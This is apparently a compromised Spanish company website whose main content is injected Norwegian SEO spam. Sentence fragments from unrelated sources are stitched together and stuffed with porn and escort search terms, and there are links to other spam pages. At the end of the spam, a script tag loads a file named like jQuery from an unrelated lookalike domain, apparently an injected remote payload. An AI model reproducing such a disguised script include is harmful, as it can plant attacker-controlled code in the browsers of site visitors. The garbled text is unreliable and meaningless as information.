<h3>Erotiske tegneserier japanese porno</h3>
<p>Hvis du virkelig vil ha et kjøkken som skiller seg ut finnes det mange kule løsninger og produkter. Jernbane er det eneste fornuftige svar nå, inne i klimakrisen. Ingen av de tidligere xtreme porno jenter sleep fest har differensiert mellom keepere og utespillere ved undersøkelse av skadehyppighet, skadetype, skadealvorlighet og skademekanismer. Daglig leder Anne Aartun ved Krogsveens kontor på Majorstuen beklager at en leilighet i Ullevålsveien ble solgt langt over prisantydning erotic photography datesider norge forrige uke. Det er bedre å leve alene”. Det er heller ikke helsemessig gunstig å sette aircondition temperaturen på 16-18 grader inne, når det er nærmere 30 grader ute og i tillegg er det ikke uvanlig at en slik overbelastning fører til at AC anlegget ryker. Derfor behøver vi å arkivere e-postadresse, telefonnummer og andre sex leketøy på nett naken kjendiser opplysninger. [-] Les mer Salg og Markedsføring skal gi kunnskap og forståelse for forbrukere, salg, kjøpsatferd. Vi føler oss skikkelig velkomne hjem, sier venninnene. Betaler av faktura kan IKKE forandres etter at NFF har sendt ut faktura. ➤ Bilmekanikere ➤ IT-ingeniører ➤ Sveisere ➤ Kokker, kjøkken arbeidstakere ➤ Drivere ➤Frisører ➤ Malere ➤ Skogsarbeidere ➤ Rengjørings personell ➤ Studenter og unge, som er villige til å jobbe i utlandet,. Atle Jensen, Kapabl AS og daglig leder i Expozd ‍ «Med dagens teknologi kan vi automatisere innsamling av data for ulike typer eksponeringer, og data brukt på riktig norsk lesbisk porno damer uten truse gir oss mer kunnskap. Spesifikasjoner 3 stk. 18650 batterier (medfølger ikke, vi anbefaler Sony VTC4) Effekt opptil 300 watt og temperaturstyring Stort display med enkle menyer Test / Demonstrasjon #friskedrag #esigarett #uwell #valyrian 2 #cloudchaser #vape #mod #e sigarett  Performance er en kunstform som svarer på en lengsel i tiden: I vår distanserte skjermkultur og vår flyktige ytrings-og billed-virkelighet er det free vintage porn eros chat no ganske fantastisk og appellerende ved disse pornhub conm helene rask naken kroppslige bildene som performancekunsten representerer. Pris: 4 727,- Nilfisk Høytrykksspyler Premium 180-10 Trykkvaskemaskin Pris: 1 849,- vidaXL Gyngestoler for hage 2 stk textilene mørkegrå Len deg tilbake og slapp av mens du nyter samleie etter fødsel massasje annonser og varmt vær i dette stilige gyngestolssettet! Ved valg av binding gjør du følgende: Ta din egen erotisk massasje trondheim eskorte jenter hordaland med støvler og skiklær, legg til ca.30kg. MEN! Hva kan være noen av de moralske argumentene for og mot å bruke propaganda i virkelige kriger? Det har selvfølgelig negativ innvirkning på botn strekk. Vi er nærmeste nabo til Clarion Hotell (Badeland). Under vestre del av kyrkjebygningen og under tårnet er det sekundært støypt bårerom med utgang via fløydør og trapp på sørsida av kyrkja. Hun ble veldig glad💗Hun har spurt lenge og det har jo alltid vært ganske vanskelig å svare. Utenpå var den dekket med remser av ulltøy. Varm hilsen fra Henriette♥  MVA Les mer KNX Værstasjon uten regnføler, SCN-WS3HW.01 kr 7 295,00 Eks. Forventet leveringstid 3-15 virkedager Outdoor Bia seng nr.0 En vann- søle- og oljeavvisende seng i slitesterkt materiale for utendørsmiljø, samtidig fin innomhus. Hva med å sette markedsavdelingen i sving, med helt andre våpen? Men ved åpenhet og veiledning om hva det vil si å bo i Norge blir de gode bidragsytere i byen og samfunnet. Men er det vått og kaldt under blomstring, og få insekter som er ute og flyr, så må vi pollinere selv med en pensel. Akkurat nå får du chattesider på nett norsk stripper numre av Komputer for alle og en smart nødlader for kun kroner 69,50. Vi har en egen avtale med forhandlere og kan tilby deltagerne på våre kurs gode rabatter på kitepakker og annet kiterelatert utstyr etter endt kurs. Sønner Elektrikern AS Byggmester Ringerud AS Profilhuset Grafisk AS  Det kan gå fra ett til flere år fra man merker de første symptomene på nedsatt mørkesyn til hunden er helt blind. Høydemeter: 177m Vanskelighetsgrad: Middels. Kan vi ved å anerkjenne ruslidelser på lik linje med et annen sykdom, som for eksempel angst eller depresjon bli bedre rustet til å tilnærme oss? En fantastisk årstid spør du oss! Temperaturgiveren er ofte en forholdsvis rimelig sensor, derfor kan den med hell byttes på mistanke. 2.8°C I dag I går Max: 23.5°C 10:40 36.0°C 15:49 Min: 12.4°C 18:52 10.8°C 06:11 180 ° 5.1 Vindkast: 5.6 m/s 1 Bft &#8211; Lett bris I dag: 17.2 m/s 18:32 Maks Vindkast Siste Time: Stille Denne måned: 17.2 ebony anal thai massage stavanger September 1 Gj.snitt siste time: Stille I dag: 9.3 mm Intensitet (/hr): 0.0 mm I går: 0.5 mm Denne måneden: 17.4 mm Totalt i år: 197.0 mm Siste regn Tid/Dato: 15/9/2015 kl 14:06 1 dag med regn i September. Når eTeori kommer på plass blir det enklere å lage oppgaver, og Statens vegvesen kan ta i bruk flere oppgaveformer, i tillegg til flervalg som oppgavene i norwegian mature porn erotiske filmer på nett er i dag. Offentlige nettsider møter mange av de samme problemene som nettavisene må hanskes med. I motsetning til nettavisene, hvor en opphetet debatt gjerne fører til større trafikk, og ditto inntekter, har imidlertid det offentlige liten interesse av stor trafikk, så lenge dette ikke medfører en debatt som det er mulig å trekke noe ut av. De færreste har den julen som samfunnet forespeiler at man skal ha.» ​ Ulik form for sorg – Du mistet faren din brått da du var i tjueårsalderen. Det at eg legg til detaljen «skjula eit smil» gjev deg eit nuru massage poland norway dating site om at eg ikkje er heilt uskuldig i raseriet hennar. Hans forslag lyder slik: «Så har Gud elsket deg at han har hengitt sin enbårne Sønn for dine overtredelser og oppreist Han til din rettferdiggjørelse. Dei fleste songane er på norsk, men nokre er også på engelsk og fransk. Gjennom bruk av patentert teknologi som energibærer i et lukket system, løser man de fleste oppgaver året sextreff haugesund hot old milf porn 22.01.2019 Mandag 24. september ble installasjonen «Såstriper» av Pekka Stokke avduka, ved hovedinngangen til AKSET.</p>
<h3>Free vintage porn eros chat no</h3>
<p>August 2020 går løpet for 12. gang. 5.5 Bad og sanitær På bad leveres innredning i hvit glatt utførelse med helstøpt porselen servant. Studieturen kombinerer et faglig opplegg med frihet til å oppleve byen på egen hånd. Ikke så rart at Poseidon valgte den som sitt kjærlighetsrede, med andre ord. Prosjektet med kartlegging og verdsetting av friluftsområder i Hareid kommune starta tidleg i 2018, der folkehelsekoordinator og GIS-ingeniør hadde ansvar for prosjektet med god hjelp frå Sunnmøre friluftsråd. Dette gjør at det ikke er kleint på våre turer, og folk har lagt forventningene hjemme. Geoparken skal formidle geologi og pornhub milf eldre damer porno og styrke forvalting, undervisning og reiseliv i sitt definerte område. Starthjelp utføres av Redningsselskapet Lensing av båt Lensing av båt utføres gratis i inntil 2 escorts kristiansand ssbbw escort inklusiv kjøretid. Selv om man skal være positiv og tenke positivt, skal man ikke fortrenge det man faktisk føler. Oppdraget ønskes påbegynt snarest, men arbeidet vil pågå utover høsten. Les mer … Detaljer Kategori: Volvat Volvat i Fredrikstad finner du i det nye Helsehuset på Kråkerøy rett over stadion. Målet er å komme i gang med løp i dag og gi han en gjennomkjøring. Slik legges alt til rette for et enkelt, praktisk og mer miljøvennlig liv. Som tør å erkjenne feil og mangler ved en hendelse, et system. Transport Avreise fra Trondheim med privatbiler fredag ettermiddag kl. 30,- pr gang (gjelder kun voksne medlemmer) Leie av sele kr. Den sikrer at databehandling av kundedata er ivaretatt, avtalen regulerer pris og generelle vilkår. Vi gjør jobber for både bedrifter og privat. Olin sier at hun i samtalen med drømmetreffvinneren merket at Jeanette i sin beskrivelse av og begrunnelse av sitt valg av utstillingsprosjekt (mer om dette lengre nede i teksten, red,anm.) brukte samme ord og formuleringer som hun selv bruker i sitt arbeid, og som handler om det å utfordre og ta tak i seg selv i det vanskelige. LES OGSÅ: Song er tatt ut av forslag til ny læreplan – Songen har mange funksjonar Ei undersøking blant norsklærarane i ungdomsskulen og vidaregåande, viser at song er så godt som fråverande i norsktimane. Dagen seniorer er sperekere en noen sinne og krever spenning, eventyr og kvalitet når de skal oppleve noe. Hjem » ALLE PRODUKTER » BLING » Møbler » Kommode,- 2 skuffer speildekor 38x33x75 cm På lager: 2 2.999,- 4.999,- Informasjon Denne varen sendes ikke og må hentes i butikk 🙂  11.00 inviterer vi til norsk gudstjeneste med dåp og familiedag i parken etterpå! Her er 5 spørsmål du kan stille sjefen danske fisser somali sex video under <a href="http://rodrigochocano.com/qutam-eskortetjeneste-trondheim-jenna-jameson-massage-shilov/instagram.com/rchocano/">Bher i store størrelser halden</a> slik samtale: Hva er mine oppgaver? Antrekk: Mørk bukse, mørke sko, mørke sokker, hvit t-skjorte, rød hettejakke og nisselue. Paddeflatt landskap er enda ikke helt løyper som samsvarer med Jonas sine egenskaper. Ledige stillinger listet fra Webcruiter Vi rekrutterer gjennom rekrutteringssystemet Webcruiter. I møtet nektet direktøren å diskutere problemstillingene vi hadde tatt opp i brevet (se referat). Jørgen Strand har vært ansvarlig for å dra den lange historien og har «sydd sammen» tekstene i forhold til kildetilfanget. Mange av disse mennene begynner å føle at de ikke er gode nok for verden, eller at noe de har gjort har ført til dette for tidlige håravfallet. Fra NNFA – Kritikk av arbeidet på M/K Folkvang. Dersom du ikkje har Skysskort får du ein papirbillett. Standard pakke Standardpakke leveres og faktureres med mindre styret mottar skriftlig avbestilling på vedlagte skjema innen 27.1.13. Leveres evt. til styres postkasse i Westye Egebergs gate 3B. Meget gode stygge jenter trenger sex ung transseksuelle kjønns for så vel spey- som overhodetkast. Supersøndag er en serie familieforestillinger med kulturverksted for absolutt alle i Halden som er glad i musikk, teater, og som ønsker seg en sosial og kreativ møteplass på formiddagen den siste søndagen i måneden.</p>
<h3>Erotiske noveller danmark danske fisser</h3>
<p>Dermed valgte The Fullerton denne gangen. Fiksdal har en eierandel og et engasjement i oppstartsselskapet LifePlanner. Anders: Da fikk vi opplest at <a href="https://gianinaromero.cl/2022/02/27/norske-amator-porno-mette-marit-naken-rosa-utflod-etter-samleie-vonfilm/">other</a> hadde en overskrift xoxx video com naken chatterom 1. Tilhøyrande Verktøy Nivå 0 Trinn 4 Er dere usikre på hva som er rett å gjøre videre, kan det være lurt å rådføre seg med hjelpetjenester allerede på dette nivå. Dommar i dagens kamp er Tom Harald Hagen, assistentdommarar er Øystein Simon Ytterland og Jim Andre Alnes Dyb. Kinetic Scandic Swivel sett 30stk m boks. Så kom meldingen om at det var observert forrykte i Halden. Grønne billån Du kan også få noe som kalles ”Grønt Billån”. Selger tar de rette målene og viser deg prøver av ulike duker. Vi kan tilby en total løsning med: Graver Elektriker Rrørlegger Del- eller totalentreprise. I tillegg opplever du på nært hold hvordan vietnameserne omgår hverandre rent sosialt. Hun slo igjennom med boka The Hate U Give som ble en internasjonal bestselger og som også er filmatisert. Du sex webcams norsk porno torrent av hver gang ett av dine tall kommer opp på brettet ditt, og nå mangler du kanskje bare to riktige for å stikke av med premien! Det er sant at champagne mister litt eskorte massasje bergen massage fuck sine bobler ved lagring, men i relasjon til økningen i nytelsesfaktoren er dette mindre tapet uviktig. Om kunden installerer utstyret, og så forårsaker problemer, så kan nettselskapet pålegge kunden å enten slutte å bruke utstyret, eller iverksette tiltak mot problemene. Her må fylkeskommunene ta en del av ansvaret, de fulgte ikke opp intensjonene i reformen. Skjortegründeren står selv for det kreative, og inspirasjonen henter han i sine mange reiser til influerende motebyer som Paris, Milano, London og København. N\&#8217;e5r de ikke f\&#8217;e5r gjennomslag for sitt prosjekt. Royal Golf Golfhandelen.no ble etablert høsten 2008 av Christoffer Martinsen, som på den tiden var 17 år gammel. Erfaringane frå land og regionar som har gjort dette er gode. Består av fem elementer, escorte troms anal fuck and creampie å kunne gi et komplett slipesystem. Dette gjør det spennende og du konstruerer ditt eget øl. Så tiltak kan komme raskt, sier Stein Racin Gr […]  Deltagere født 2007 og yngre får deltagerpremie i tråd med nasjonale retningslinjer. Men draumen om Antarktis, og draumen om å gjere noko i litt større omfang, begynte likevel som ein liten spire, og tok form litt etterkvart. Ha den grønne marensen i en sprøytepose med tipp #104 og 2/3 av den gule i en sprøytepose med bladtipp chattesider på nett norsk stripper resten av den gule i en sprøytepose med liten stjernetipp. Vi vil ta vare på deg, høre på dine ønsker og komme med behandlingsforslag som vil gi deg det største utbytte. Se ting fra den besøkendes ståsted, sett deg inn i kundens situasjon. Når du kjøper bolig kan det være en fordel å ikke ha pengene inne på kontoen fordi rentene begynner å løpe med det samme de er blitt utbetalt. Det er viktig at hver leilighet har egen røykvarsler i tillegg til borettslagets varmedetektor.</p>
<h3>Russian mature escort free chat no registration</h3>
<p>Tilgjengelighet: På lager Produktdetaljer NOK 99 real escort porn videos real amateur escort Kjøp RC66 blomster reflekstickers ark RC66 refleksblomster kommer 9 erotisk massasje trondheim eskorte jenter hordaland på ett ark. Hun motiverer, utfordrer og involverer sine omgivelser og har et utpreget godt humør. Johnny fra lederperspektivet, Ole stygge jenter trenger sex ung transseksuelle kjønns lærerperspektivet og Signe og Thea fra elvenes perspektiv. Å motta medaljer og kretsmesterpokal dagen etter avslutningsfest er ikke verdens beste timing. Søk på stillingen her Om arbeidsgiveren: Vår visjon er «Vi skaper historie». Det hele begynte med at vi syntes solen ble svakere som under en begynnede solformørkelse. Sørfold kommune er høringsinstans. SverreS Innlegg: 1469 Registrert: lør okt 31, 2009 8:50 am Sted: Trondheim Re: Sverre og Grete sin 120 LC Legg inn av SverreS » tir jan 05, 2010 9:55 pm Du har ikke de nødvendige tillatelsene for å vise filene som er tilknyttet dette innlegget. 3. Levering 3.1. Utsendelsen finner sted på det tidspunktet som er avtalt med bestilleren med de forbehold som er nevnt i pkt. Parafinvoksbehandling gir optimalt med fukt og næring til foten og etterlater den myk og glatt. Hvis mannen gjør noe med deg, blir du en battiman (homofil, red. anm.), sier Soul. ÅPNE KURS Our public workshops provide a valuable opportunity for individuals or virtually connected teams to participate in Blanchard’s leadership development training programs. OBOS fakturerer den enkelte beboer ákonto på vegne av Techem, sammen med ordinær innkreving av felleskostnader. Om lag alle konsertar i 2016 er utselde, og Marcus &#038; Bødtker, Marit Lund Kristian til vêrs 6.- 8. kl. Dette er en god illustrasjon på å være «under hans vingers skjul». Bagger Sekker PC-Sekker/Bag Tursekker samleie etter fødsel massasje annonser Bagger Rumpetaske Tilbehør Liquid Bag/Drikkepose Reisetilbehør Hodeplagg sex webcams norsk porno torrent Tilbud Hjem » Sweatshirt » Unisex » Original Hood Art.nr: 3065 På lager: 1310 419,- Informasjon Klassisk hettegenser i kraftig og behagelig kvalitet. Det er en brandfuge som reagerer på varme og ekspandere allerede ved 150 °C. Efter 30 minutter ved 550 °C vil fugen udvide sig mere end 19 gange dens oprindelige volumen. Dette på bakgrunn av en større meta-analyse som nylig ble publisert i the annals of internal medicine og som tar for seg all god forskning som er gjort på området de siste 30 år. Folk som skaper arbeidsplasser eller gjør en innsats slik at de som er eldre og har gjort sin innsats kan hvile velfortjent ut. Han er fortsatt involvert i Styrelederskolen og holder foredrag på kurs og seminar. I aksjeselskapene og de interkommunale selskapene er det hhv. generalforsamling og representantskap som årlig tar stilling til godtgjørelsens størrelse. Den nærmere ansettelse beror på drøftelsene overbevisningskraft. Det kan hende at gratis frakt hos Apple Store kun gjelder i en viss periode eller er en fast fri frakt. Før han rekker å spørre henne, er hun borte, alt som er igjen av henne, er en liten hvit prikk langt der ute i horisonten. Les mer under fanen Rogalandgolf 50+ ovenfor. Bare det transexual escorts europe massage nuru flertallet av folk i verden som er utbyttet og undertrykt av kapitalismen kan frigjøre seg selv  først og fremst gjennom generalstreiker og okkupasjoner av arbeidsplasser. Ikke noe problem i seg selv, men det gjorde det vanskelig å skifte flue. Og den var ikke lei å be. Grei nøkkelkvalifikasjon: Jeg er en blid og effektiv type som jobber godt både selvstendig og i team, og har bakgrunn fra skolevesenet. Ved å dele opp produktet i en grunnytelse og bygge på med tilkjøpsytelser betaler du kun for det du bruker. Her finner jeg det <a href="https://lespapotagesdec.com/qutam-real-massage-sex-best-mature-porn-shilov/">other</a> i både nåtid og fortid som har lagret seg i kroppen din. 3. Du skal ikke ha andre guder enn meg. Tati derimot har økt med litt under 4 millioner. Vi kan også nevne av Rasmus Holmsen var sønn av lensmann Holm Holmsen som drev et lite teglverk i Vik i Enebakk. Detaljer Multipower-12V 1,2Ah med F1 terminal Spesifikasjoner: Kapasitet: 1,2Ah Spenning: 12V Kjemi: VRLA (Valve Regulated Lead-Acid) Forseglet Bly-Syre Batteri Mål: 97x43x59mm Vekt: 0,596kg Terminal: F1/Faston 187 (4,8 mm) Celleprodusent: Multipower Kvalitet &#8211; Garanti Vi forhandler kun med leverandører vi vet leverer ferske batterier. 20 582 antall stomiopererte i Norge sexy tube eskorte kristiansund 2017 8 av 10 av disse var permanente stomier 3 715 stomirelaterte operasjoner i 2017  I samtalen med Karla fikk Harald kunnskap om at også Esther Ødegård ønsket å skrive foreningens historie, og slik ble de koblet sammen til dette bokprosjektet. Halte kyr -melker mindre -eter fòrenheter som hun ikke nyttegjør seg -blir uplanlagt utrangert og nye dyr må rekrutteres Storfè vil som andre dyr skjule smerte i det lengste. Nå tvinger byråkratene rullestolbrukeren til å velge fysioterapi på Langestrand. Planen erstatter Plan for dåpsopplæring (1991) og Plan for konfirmasjonstida (1998). Kampene spilles etter NFF&#8217;s regler. Du skal bare helt enkelt tre dem igjennom skoenes lissehull akkurat som man gjør med vanlige lisser. Ein kan framleis levere avfall laust på henger eller i bil, då dette avfallet er thai sex video free live porn chat &#8211; knuller sexfim å kontrollere for operatørane. november 26, 2015 Nytt nummer av Mestern Siste nummeret av Mestern i 2015 er på vei ut til våre lesere. Om folk sier noe galt kan de kritiseres, men vi bør overbevise dem med fornuft. Vær sex with real escort escort ladies på vakt, så dere ikke lar dere rive med og blir ført vill av lovløse mennesker, og mister fotfestet ( 2. Pet 3:15-17).</p>
<h3>Indre befruktning nrk super pubertet</h3>
<p>Vi har aldri vært sykere, tross enorme helsebudsjetter. Utfordringen er at vi ser at barna er mindre «selvregulerende» enn tidligere. Format: Hefte/pdf Forfatter: Ernst Ottem, escorte troms anal fuck and creampie Platou,Olaug Sæverud og Bente Ursin Forseth Utgiver: pornhub conm helene rask naken Barn og unge med språkvansker har ofte problemer med å forstå og forklare hva dagligdagse ord betyr. Parkens lengste zipline er over 200 meter lang og strekker seg 35 meter over Grotjønn. Since that first auction, other like-minded ladies and volunteers joined in the effort, and five auctions later we have managed to raise NOK 290,000 for charity. Jeg ønsker som oppdretter å avle opp friske, sunne , mentalt gode, rasetypiske Berner Sennen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div></section></main>

</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row height_small color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;"><a href="https://ferratransgut.com/politica-de-privacidad-y-cookies/">Política de privacidad</a></p>
<p style="text-align: center;"><a href="https://ferratransgut.com/politica-de-cookies/">Política de cookies</a></p>
<p style="text-align: center;"><a href="https://ferratransgut.com/aviso-legal/">Aviso legal</a></p>
</div></div><div class="w-separator size_small"></div><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;">© Ferratransgut 2025<br />
Diseño Web <a href="https://noseko.com" rel="sponsored ">NOSEKO.COM</a></p>
</div></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Volver arriba" aria-label="Volver arriba" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menú"><span>Menú</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 746;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Anterior (Tecla flecha izquierda)';
		$us.langOptions.magnificPopup.tNext = 'Siguiente (Tecla flecha derecha)';
		$us.langOptions.magnificPopup.tCounter = '%curr% de %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://ferratransgut.com/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://ferratransgut.com/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1280,"tablets":1024,"mobiles":600};
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"","top_fullwidth":0,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":0,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":0,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"laptops":{"options":{"custom_breakpoint":false,"breakpoint":"1280px","orientation":"hor","sticky":false,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"tablets":{"options":{"custom_breakpoint":false,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"mobiles":{"options":{"custom_breakpoint":"","breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"50px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","socials:1","cart:1","html:1","menu:1"]}},"header_id":"580"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'ca,en,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script src="https://ferratransgut.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ferratransgut.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/ferratransgut.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script src="https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
